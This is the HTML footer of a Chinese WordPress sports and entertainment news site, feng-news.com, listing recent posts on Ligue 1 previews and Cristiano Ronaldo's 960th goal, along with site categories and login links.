	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619376330_18553867759018981_4359208696408849126_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/">生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" title="生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,077)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,263)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,632)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,432)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,865)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,158)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,673)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,823)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
